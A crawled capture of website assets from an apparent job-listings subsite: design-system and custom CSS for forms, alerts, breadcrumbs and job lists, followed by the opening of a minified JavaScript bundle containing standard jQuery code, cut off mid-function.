        font-size: 1.0625rem;
        line-height: 1.5rem;
        letter-spacing: -.31px;
        margin-bottom: .75rem
    }
}

.c-input--disabled {
    background-color: #e4e5e6
}

.c-input--disabled:focus .c-input__focus::after,
.c-input--disabled:hover .c-input__focus::after {
    width: 0;
    transition: none
}

.c-input--disabled .c-input__input {
    cursor: not-allowed;
    padding: 1.125rem .375rem .5625rem
}

@media (min-width:600px) {
    .c-input--disabled .c-input__input {
        padding-top: 1.5rem
    }
}

.c-input--hidden {
    margin: 0;
    display: none
}

.c-input__error {
    position: relative;
    top: -1px;
    background-color: #fde0e9;
    color: #eb0045;
    font-size: .6875rem;
    line-height: 1.1875rem;
    letter-spacing: -.09px;
    list-style: none;
    padding: 0 .375rem;
    transition: padding .2s linear
}

@media (min-width:600px) {
    .c-input__error {
        font-size: .75rem
    }
}

.c-input__error.filled {
    display: block;
    padding: .375rem
}

.c-breadcrumbs {
    position: relative;
    padding: 1.3125rem 1.125rem 0;
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-breadcrumbs {
        padding: 1.3125rem 12.5% 0
    }
}

@media (min-width:840px) {
  .c-breadcrumbs {
    margin: 0 0 1.5rem;
    padding: 1.3125rem 1.125rem 0;
  }
}

.c-breadcrumbs__list {
    display: block;
    width: 100%;
    max-width: 75rem;
    margin: 0 auto
}

.c-breadcrumbs__crumb {
    display: inline-block;
    color: #1d252d
}

.c-breadcrumbs__crumb:last-child .c-breadcrumbs__divider {
    display: none
}

.c-breadcrumbs__crumblink {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    color: inherit;
    text-decoration: none;
    margin-bottom: 0;
    cursor: pointer;
    transition: color .2s linear 0s
}

@media (min-width:840px) {
    .c-breadcrumbs__crumblink {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-breadcrumbs__crumblink:focus,
.c-breadcrumbs__crumblink:hover {
    color: #eb0045;
    text-decoration: none
}

.c-breadcrumbs__crumb--current .c-breadcrumbs__crumblink {
    color: #8e9296;
    cursor: default
}

.c-breadcrumbs__crumb--current .c-breadcrumbs__crumblink:focus,
.c-breadcrumbs__crumb--current .c-breadcrumbs__crumblink:hover {
    color: #8e9296;
    text-decoration: none
}

.c-breadcrumbs+.c-page-intro,
.c-breadcrumbs+.c-page-section,
.c-breadcrumbs+.c-page-section-grid {
    padding-top: 3.75rem
}

@media (min-width:840px) {
    .c-breadcrumbs+.c-page-intro,
    .c-breadcrumbs+.c-page-section,
    .c-breadcrumbs+.c-page-section-grid {
        padding-top: 0
    }
}

.c-accordion {
    border-bottom: solid 1px #e4e5e6
}

.c-accordion:first-of-type {
    border-top: solid 1px #e4e5e6
}

.c-accordion__body {
    display: none
}

.c-accordion__body ol li,
.c-accordion__body ul li {
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-accordion__body ol li,
    .c-accordion__body ul li {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px;
        margin-bottom: .9375rem
    }
}

.c-accordion__body ol>li,
.c-accordion__body ul>li {
    margin-bottom: .75rem;
    padding-left: .5625rem
}

.c-accordion__body>:last-child,
.c-alert__text>:last-child {
    margin-bottom: 0
}

.c-accordion__header {
    font-size: 1.125rem;
    line-height: 1.3125rem;
    letter-spacing: -.32px;
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 500;
    color: #1d252d;
    text-decoration: none;
    display: flex;
    flex-flow: row nowrap;
    padding: 1.25rem 0 1.1875rem;
    margin-bottom: 0;
    transition: color .2s linear
}

@media (min-width:840px) {
    .c-accordion__header {
        font-size: 1.25rem;
        line-height: 1.5rem;
        letter-spacing: -.36px;
        padding: 1.5rem 0;
        margin-bottom: 0
    }
}

.c-accordion__header:focus .c-accordion__icon::before,
.c-accordion__header:hover .c-accordion__icon::before {
    background-color: #e0f8f6;
    border-color: #b3eee9
}

.c-accordion__icon,
.c-accordion__icon::before {
    width: 1.5rem;
    height: 1.5rem;
    border-radius: 50%;
    background-color: transparent
}

.c-accordion__icon {
    margin-left: auto;
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    white-space: nowrap;
    padding: 0;
    cursor: pointer;
    pointer-events: none;
    overflow: visible;
    flex-shrink: 0;
    position: relative;
    z-index: 1;
    border: 0;
    transition: background-color .2s linear 0s
}

.c-accordion__icon::before {
    z-index: -1;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    border: 1px solid transparent;
    transition: transform .15s ease, background-color .2s linear
}

.c-accordion__header.s-active .c-accordion__icon {
    transform: rotate(180deg)
}

.c-accordion__header.s-active .c-accordion__icon::before {
    background-color: #b3eee9
}

.c-accordion__header.s-active+.c-accordion__body {
    display: block;
    padding-bottom: 2.625rem
}

@media (min-width:840px) {
    .c-accordion__header.s-active+.c-accordion__body {
        padding-bottom: 3.75rem
    }
}

.c-alert {
    width: 100%;
    background-color: #e0eaf1;
    color: #1d252d;
    padding: .75rem .9375rem;
    margin-bottom: 2.0625rem
}

@media (min-width:600px) {
    .c-alert {
        margin-bottom: 3rem
    }
}

.c-alert__text {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    font-weight: inherit;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-alert__text {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
    .c-alert__text {
        margin-bottom: 0
    }
}

.c-alert--small {
    padding: .375rem
}

@media (min-width:840px) {
    .c-alert--small {
        padding: .5625rem
    }
}

.c-alert--small .c-alert__text {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px
}

@media (min-width:840px) {
    .c-alert--small .c-alert__text {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-alert--large {
    padding: .9375rem 1.125rem;
    border-left: solid .375rem #004e8a
}

@media (min-width:840px) {
    .c-alert--large {
        padding: 1.3125rem 1.6875rem
    }
}

.c-alert--large .c-alert__text {
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    font-weight: 400
}

@media (min-width:840px) {
    .c-alert--large .c-alert__text {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
}

.c-alert--danger {
    background-color: #fde0e9;
    border-color: #eb0045;
    color: #eb0045
}

.c-alert--success {
    background-color: #80e2da;
    border-color: #00c5b4
}

.c-alert--warning {
    background-color: #fde0e9;
    border-color: #eb0045
}

.c-alert--expanded {
    position: relative;
    padding: .75rem;
    background-color: #f1f6f9;
    transition: width .3s linear 0s
}

@media (min-width:840px) {
    .c-alert--expanded {
        padding: .9375rem 1.3125rem;
        width: calc(100% + 2.625rem);
        margin-left: -1.3125rem;
        margin-right: -1.3125rem
    }
}

.c-alert--expanded .c-alert__text,
.c-alert--expanded .c-alert__text p {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px
}

@media (min-width:840px) {
    .c-alert--expanded .c-alert__text {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
    .c-alert--expanded .c-alert__text p {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-alert--inlined-text .c-alert__text a,
.c-alert--inlined-text .c-alert__text p {
    display: inline
}

.c-text-block+.c-alert--expanded {
    margin-top: -.75rem
}

@media (min-width:840px) {
    .c-text-block+.c-alert--expanded {
        margin-top: -1.125rem
    }
}

.c-fieldset__title+.c-alert--expanded {
    margin-top: -.5625rem
}

@media (min-width:840px) {
    .c-fieldset__title+.c-alert--expanded {
        margin-top: -.75rem
    }
}

label {
    display: block;
    max-width: 18.75rem;
    margin-bottom: .3125rem
}

.c-field-group {
    width: 100%;
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-field-group {
        margin-bottom: 3rem
    }
}

.c-field-group__title {
    font-family: "Untitled Serif", Georgia, serif;
    font-size: 1rem;
    line-height: 1.3125rem;
    letter-spacing: -.29px;
    font-weight: 500;
    padding-top: 1.875rem;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-field-group__title {
        font-size: 1.0625rem;
        line-height: 1.5rem;
        letter-spacing: -.31px
    }
}

@media (min-width:600px) {
    .c-field-group__title {
        padding-top: .75rem;
        margin-bottom: .75rem
    }
}

.c-field-group__helper {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    margin-top: -.5625rem;
    margin-bottom: .9375rem
}

@media (min-width:840px) {
    .c-field-group__helper {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-field-group__helper>:last-child {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-field-group__helper {
        margin-bottom: 1.3125rem
    }
}

.c-field-group__group {
    display: flex;
    flex-flow: column nowrap
}

@media (min-width:600px) {
    .c-field-group__group {
        flex-flow: row nowrap
    }
    .c-field-group__group>:last-child {
        margin-right: 0
    }
}

.c-field-group__field {
    width: 100%;
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-field-group__field {
        margin-bottom: 0;
        margin-right: 1.125rem
    }
    .c-field-group__field>:last-child {
        margin-bottom: 0
    }
}

.c-field-group__field:empty {
    margin-bottom: 0
}

.c-field-group__validation .parsley-errors-list.filled {
    margin-top: .375rem
}

@media (min-width:600px) {
    .c-field-group__validation .parsley-errors-list.filled {
        margin-top: .5625rem
    }
}

.c-field-group--fullwidth {
    margin-bottom: 3rem
}

.c-field-group--fullwidth .c-field-group__group {
    display: block
}

.c-field-group--fullwidth .c-field-group__group>* {
    margin-bottom: 1.125rem
}

.c-field-group--fullwidth .c-field-group__group>:last-child {
    margin-bottom: 0
}

.c-tag-group {
    margin-bottom: 5.625rem
}

@media (min-width:840px) {
    .c-tag-group {
        margin-bottom: 7.5rem
    }
}

.c-tag-group__title {
    margin-bottom: 2.0625rem
}

@media (min-width:840px) {
    .c-tag-group__title {
        margin-bottom: 2.625rem
    }
}

.c-tag-group__list {
    display: flex;
    flex-flow: row wrap;
    list-style: none
}

.c-tag-group__tag {
    margin-right: .75rem;
    margin-bottom: .75rem
}

.c-tag-group__tag:last-child {
    margin-right: 0
}

.c-button-group {
    display: flex;
    flex-flow: column nowrap;
    justify-content: space-between;
    align-items: center
}

@media (min-width:600px) {
    .c-button-group {
        flex-flow: row nowrap
    }
}

.c-button-group__helper {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    width: 100%;
    text-align: center;
    margin-bottom: .9375rem
}

@media (min-width:840px) {
    .c-button-group__helper {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

@media (min-width:600px) {
    .c-button-group__helper {
        margin-bottom: 1.125rem
    }
}

.c-button-group__button {
    margin-bottom: 1.125rem
}

.c-button-group__button:last-child {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-button-group__button {
        margin-bottom: 0;
        margin-right: 1.125rem
    }
    .c-button-group__button:last-child {
        margin-right: 0
    }
}

@media (min-width:840px) {
    .c-button-group__button {
        margin-bottom: 0;
        margin-right: 1.5rem
    }
    .c-button-group__button:last-child {
        margin-right: 0
    }
}

.c-button-group--center {
    justify-content: center;
    align-items: center
}

@media (min-width:600px) {
    .c-button-group--center {
        flex-flow: row wrap
    }
}

.c-button-group--left {
    justify-content: flex-start
}

.c-button-group--right {
    justify-content: flex-end;
    align-items: flex-end
}

@media (min-width:840px) {
    .c-button-group--right {
        align-items: center
    }
}

.c-button-group--column {
    justify-content: center;
    align-items: center
}

@media (min-width:840px) {
    .c-button-group--column {
        flex-flow: column nowrap
    }
}

.c-button-group--nextprev {
    flex-flow: row nowrap;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    max-width: 36.75rem;
    border-top: 1px solid #bbbec0;
    padding-top: 2.625rem;
    margin-top: 1.875rem
}

@media (min-width:840px) {
    .c-button-group--nextprev {
        padding-top: 3.75rem;
        margin-top: 2.625rem
    }
}

.c-button-group--nextprev .c-button-group__button--next {
    margin-left: auto;
    margin-bottom: 0
}

.c-button-group--nextprev .c-button-group__button--prev {
    margin-right: auto;
    margin-bottom: 0
}

.c-form {
    width: 100%;
    margin: 0 auto 3.75rem
}

@media (min-width:840px) {
    .c-form {
        margin-bottom: 5.625rem
    }
}

.c-form:focus,
form#MemberLoginForm_LoginForm:focus {
    outline: 0
}

.c-form__header {
    margin-bottom: 3.75rem
}

@media (min-width:840px) {
    .c-form__header {
        max-width: 36.75rem;
        margin: 0 auto 5.625rem
    }
}

.c-form__title {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-form__title {
        margin-bottom: 0
    }
}

.c-form__text,
.c-form__text ol li,
.c-form__text ul li {
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px
}

.c-form__text {
    font-weight: 400;
    padding-top: .75rem;
    margin-bottom: .5625rem
}

@media (min-width:840px) {
    .c-form__text {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
}

.c-form__text ol li,
.c-form__text ul li {
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-form__text ol li,
    .c-form__text ul li {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px;
        margin-bottom: .9375rem
    }
}

.c-form__text ol>li,
.c-form__text ul>li {
    margin-bottom: .75rem;
    padding-left: .5625rem
}

@media (min-width:600px) {
    .c-form__text {
        padding-top: 1.125rem;
        margin-bottom: .75rem
    }
}

.c-form__alert {
    width: 100%;
    max-width: 36.75rem;
    margin: 0 auto 1.875rem
}

@media (min-width:600px) {
    .c-form__alert {
        margin-bottom: 3rem
    }
}

.c-form__content>:last-child {
    margin-bottom: 0
}

.c-form--level-three .c-form__header {
    margin-bottom: 2.625rem
}

@media (min-width:840px) {
    .c-form--level-three .c-form__header {
        margin-bottom: 3.75rem
    }
}

.c-form--security {
    margin-bottom: 6.75rem
}

@media (min-width:840px) {
    .c-form--security {
        margin-bottom: 9.375rem
    }
}

.c-form-quick__group {
    display: flex;
    flex-flow: column nowrap;
    align-items: center
}

@media (min-width:840px) {
    .c-form-quick__group {
        flex-flow: row nowrap
    }
}

.c-form-quick__input {
    width: 100%;
    max-width: 20.75rem;
    margin-bottom: 1.5rem
}

.c-form-quick__input>:last-child {
    margin-bottom: 0
}

.c-form-quick__input:last-child {
    width: auto;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-form-quick__input {
        margin-bottom: 0;
        margin-right: 1.5rem
    }
    .c-form-quick__input:nth-child(1) {
        max-width: 15.5rem
    }
    .c-form-quick__input:nth-child(2) {
        max-width: 7rem
    }
    .c-form-quick__input:nth-child(3) {
        max-width: 12.5625rem;
        margin-right: 0
    }
}

@media (min-width:1248px) {
    .c-form-quick__input:nth-child(1) {
        max-width: 17.625rem
    }
    .c-form-quick__input:nth-child(2) {
        max-width: 8.0625rem
    }
}

.c-form-quick__input--small {
    max-width: 8.0625rem
}

.u-font-weight-500 {
    font-weight: 500
}

.u-flex-right {
    margin-left: auto
}

.u-strong {
    font-weight: 500
}

::-ms-clear {
    display: none
}

.u-masthead-wrap {
    position: relative
}

.u-marker {
    display: inline-block;
    vertical-align: middle;
    width: .4375rem;
    height: .4375rem;
    background-color: #eb0045;
    margin-left: .4375rem
}

.u-hidden {
    display: none !important
}

.s-hidden {
    display: none
}

.u-invisible {
    visibility: hidden
}

.c-search__input-clear span,
.c-share__link span,
.u-visually-hidden {
    margin: -1px;
    padding: 0;
    width: 1px;
    height: 1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    position: absolute
}

.c-search__input-clear span.u-focusable:active,
.c-search__input-clear span.u-focusable:focus,
.c-share__link span.u-focusable:active,
.c-share__link span.u-focusable:focus,
.u-visually-hidden.u-focusable:active,
.u-visually-hidden.u-focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto
}

.u-hidden--mobile {
    display: none
}

@media (min-width:840px) {
    .u-hidden--mobile {
        display: inline-block
    }
}

.u-hidden--desktop {
    display: inline-block
}

@media (min-width:840px) {
    .u-hidden--desktop {
        display: none
    }
}

.u-no-desktop {
    display: inherit
}

@media (min-width:840px) {
    .u-no-desktop {
        display: none
    }
}

.u-no-mobile {
    display: none
}

@media (min-width:840px) {
    .u-no-mobile {
        display: inherit
    }
}

.text-justify {
    text-align: justify !important
}

.text-left {
    text-align: left !important
}

.text-right {
    text-align: right !important
}

.text-center {
    text-align: center !important
}

.hide {
    display: none
}


--- FILE ---
content_type: text/css
request_url: https://iod.qjumpersjobs.co/subsites/IOD/styles/custom.css
body_size: 4323
content:
.qjumpers .job-detail--body > .container > .row > div {
  width: 100%;
}

strong.black-txt.qjicon.location-icon,
.qjumpers .dashboard-list-item--content .img-wrap,
.qjumpers .dashboard-list--header,
.qjumpers .dashboard-list-item .location-icon:before,
.qjumpers .job-detail .job-detail--header .row.border-bottom + .row,
.qjumpers .job-detail .job-detail--header .text-right,
.qjumpers .job-detail--body .job-summary-wrap,
.qjumpers .job-detail--body .cta-wrap .text-center,
.qjumpers .col-xs-12.col-sm-7 strong {
  display: none;
}

.qjumpers .col-sm-3 {
  width: 100%;
}

ul.qjumpers-subnav {
  display: flex;
  float: right;
  position: relative;
  list-style: none;
}

ul.qjumpers-subnav li {
  margin-right: 15px;
}

ul.qjumpers-subnav li a {
  font-size: 12px;
  text-decoration: none;
}

.dashboard-list--inner .container {
  padding-left: 0px;
}
.job-detail .job-detail--sidebar .cta-wrap .btn.cta {
  font-family: "Untitled Sans","Helvetica Neue",Arial,sans-serif;
  line-height: 1.125rem;
  line-height: normal;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: .4px;
  position: relative;
  z-index: 1;
  outline: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  white-space: nowrap;
  background-image: none;
  background-color: #1d252d;
  color: #fff;
  text-align: center;
  text-decoration: none;
  box-sizing: border-box;
  border: solid 0.125rem transparent;
  border-radius: 6.25rem;
  padding: 0.8125rem 1.1875rem;
  min-width: 7.5rem;
  box-shadow: 0 1px 0.25rem -0.375rem rgb(29 37 45 / 80%);
  transition: box-shadow .1s linear 0s, background-color .1s cubic-bezier(.17,.67,.83,.67) 0s, color .1s linear 0s, border-color .1s cubic-bezier(.17,.67,.83,.67) 0s;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
}

.dashboard-list--inner .row .text-right {
    text-align: left !important;
}
/* Pagnation Styling Fixes */
.qjumpers .dropdown.pageSizeSelect.pull-right {
  display: none;
}

.qjumpers ul.pagination {
  display: flex;
  list-style-type: none;
  padding-inline-start: 0px;
}

.qjumpers ul.pagination li {
  margin-right: 10px;
}

div#Breadcrumbs {
  height: 40px;
}

div#Breadcrumbs .inner {
  padding-bottom: 0px;
  margin-bottom: 0px;
}

.col-xs-12.col-sm-9 h1 {
  font-size: 27px;
  color: #1d252d;
}

.col-xs-12.col-sm-8.col-md-9 h3 {
  color: #1d252d;
}

.col-xs-12.col-sm-8.col-md-9 p {
  color: #1d252d;
}

main.default-theme.qjumpers p {
  color: #1d252d;
}

.top-info h1 {
  font-size: 27px;
}

ul.qjumpers-subnav a {
  color: #000 !important;
}
.dashboard-list--inner h4,
.dashboard-list--inner strong {
  color: #1d252d;
}

.col-xs-12.col-sm-8.text-wrap.dark-txt {
  color: #1d252d;
}

.job-detail--body .container {
  width: auto;
}

a.btn.doc-btn {
  color: white;
}

.docs-wrap .list-unstyled {
  margin-left: 0px;
}

.docs-wrap .list-unstyled > li {
  padding-left: 0px;
}

.c-subnavhead__inner {
  position: relative;
  max-width: 75rem;
  margin: 0 auto;
  height: auto;
}
@media (min-width: 1200px) {
  .c-subnavhead__inner > .c-masthead__header, div#c-subnavhead {
    display: flex;
    flex-flow: column nowrap;
    align-items: flex-end !important;
  }
}
span.type-element {
  font-size: 1.1875rem;
  line-height: 1.5rem;
  letter-spacing: -.15px;
}
div .c-breadcrumbs {
  margin: 0 0 1.5rem;
  padding: 1.625rem 1.5rem 0 !important;
}
.c-page-section--content .c-page-section__content {
  display: flex;
  flex-flow: column nowrap;
  align-items: flex-start !important;
}

.c-page-intro c-page-intro--content {
    padding-left:0 !important;
    padding-right:0 !important;
}
@media (min-width: 840px) {
  .c-page-intro {
    padding-left: 0rem;
    padding-right: 0rem;
  }

  div .c-breadcrumbs {
    margin: 0 0 1.5rem;
    padding: 1.625rem 1.5rem 0 !important;
  }
}

a.dashboard-list-item {
  padding: 1.625rem 0;
  display: block;
  background-image: none;
}
.docs-wrap > ul.list-unstyled {
  list-style-type: none;
}
.time-icon:before {
  content: "Applications close: ";
  font-weight: 700;
}
h3, h4, h5 {
  margin-bottom: 0.75rem !important;
}
div.docs-wrap ul.list-unstyled a.btn.doc-btn {
  background-size: 100%;
  color: #004e8a;
  background-image: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://iod.qjumpersjobs.co/subsites/IOD/scripts/iod.js
body_size: 909772
content:
!function(n){var r={};function o(e){if(r[e])return r[e].exports;var t=r[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,o),t.l=!0,t.exports}o.m=n,o.c=r,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)o.d(n,r,function(e){return t[e]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=114)}([function(e,t,n){"use strict";e.exports=n(195)},function(e,t,n){e.exports=n(201)()},function(Xt,en,e){var tn;!function(e,t){"use strict";"object"==typeof Xt.exports?Xt.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(E,e){"use strict";function m(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function y(e){return null!=e&&e===e.window}var t=[],n=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},l=t.push,o=t.indexOf,r={},a=r.toString,v=r.hasOwnProperty,i=v.toString,c=i.call(Object),b={},_=E.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var r,o,a=(n=n||_).createElement("script");if(a.text=e,t)for(r in u)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&a.setAttribute(r,o);n.head.appendChild(a).parentNode.removeChild(a)}function h(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?r[a.call(e)]||"object":typeof e}var O=function(e,t){return new O.fn.init(e,t)};function f(e){var t=!!e&&"length"in e&&e.length,n=h(e);return!m(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}O.fn=O.prototype={jquery:"3.6.0",constructor:O,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=O.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return O.each(this,e)},map:function(n){return this.pushStack(O.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(O.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(O.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:t.sort,splice:t.splice},O.extend=O.fn.extend=function(){var e,t,n,r,o,a=arguments[0]||{},i=1,s=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[i]||{},i++),"object"==typeof a||m(a)||(a={}),i===s&&(a=this,i--);i<s;i++)if(null!=(e=arguments[i]))for(t in e)n=e[t],"__proto__"!==t&&a!==n&&(l&&n&&(O.isPlainObject(n)||(r=Array.isArray(n)))?(o=a[t],o=r&&!Array.isArray(o)?[]:r||O.isPlainObject(o)?o:{},r=!1,a[t]=O.extend(l,o,n)):void 0!==n&&(a[t]=n));return a},O.extend({expando:"jQuery"+("3.6.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==a.call(e)||(e=n(e))&&("function"!=typeof(e=v.call(e,"constructor")&&e.constructor)||i.call(e)!==c))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(f(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(f(Object(e))?O.merge(t,"string"==typeof e?[e]:e):l.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:o.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,a=e.length,i=!n;o<a;o++)!t(e[o],o)!=i&&r.push(e[o]);return r},map:function(e,t,n){var r,o,a=0,i=[];if(f(e))for(r=e.length;a<r;a++)null!=(o=t(e[a],a,n))&&i.push(o);else for(a in e)null!=(o=t(e[a],a,n))&&i.push(o);return g(i)},guid:1,support:b}),"function"==typeof Symbol&&(O.fn[Symbol.iterator]=t[Symbol.iterator]),O.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){r["[object "+t+"]"]=t.toLowerCase()});var d=function(n){function f(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function d(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function r(){E()}var e,p,w,a,o,h,m,y,C,l,c,E,_,i,O,g,s,u,v,S="sizzle"+ +new Date,b=n.document,k=0,x=0,T=le(),P=le(),j=le(),D=le(),A=function(e,t){return e===t&&(c=!0),0},R={}.hasOwnProperty,t=[],N=t.pop,M=t.push,L=t.push,I=t.slice,F=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",Y="[\\x20\\t\\r\\n\\f]",V="(?:\\\\[\\da-fA-F]{1,6}"+Y+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",U="\\["+Y+"*("+V+")(?:"+Y+"*([*^$|!~]?=)"+Y+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+V+"))|)"+Y+"*\\]",B=":("+V+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+U+")*)|.*)\\)|)",H=new RegExp(Y+"+","g"),z=new RegExp("^"+Y+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Y+"+$","g"),W=new RegExp("^"+Y+"*,"+Y+"*"),$=new RegExp("^"+Y+"*([>+~]|"+Y+")"+Y+"*"),G=new RegExp(Y+"|>"),Q=new RegExp(B),K=new RegExp("^"+V+"$"),J={ID:new RegExp("^#("+V+")"),CLASS:new RegExp("^\\.("+V+")"),TAG:new RegExp("^("+V+"|[*])"),ATTR:new RegExp("^"+U),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+Y+"*(even|odd|(([+-]|)(\\d*)n|)"+Y+"*(?:([+-]|)"+Y+"*(\\d+)|))"+Y+"*\\)|)","i"),bool:new RegExp("^(?:"+q+")$","i"),needsContext:new RegExp("^"+Y+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+Y+"*((?:-\\d)?\\d*)"+Y+"*\\)|)(?=[^-]|$)","i")},Z=/HTML$/i,X=/^(?:input|select|textarea|button)$/i,ee=/^h\d$/i,te=/^[^{]+\{\s*\[native \w/,ne=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,re=/[+~]/,oe=new RegExp("\\\\[\\da-fA-F]{1,6}"+Y+"?|\\\\([^\\r\\n\\f])","g"),ae=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=ve(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{L.apply(t=I.call(b.childNodes),b.childNodes),t[b.childNodes.length].nodeType}catch(n){L={apply:t.length?function(e,t){M.apply(e,I.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function se(e,t,n,r){var o,a,i,s,l,c,u=t&&t.ownerDocument,f=t?t.nodeType:9;if(n=n||[],"string"!=typeof 